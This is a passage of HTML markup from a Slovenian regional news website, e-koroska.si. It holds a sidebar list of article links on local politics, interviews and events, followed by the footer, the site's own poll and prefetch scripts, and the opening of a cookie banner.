	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "0f13401461"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
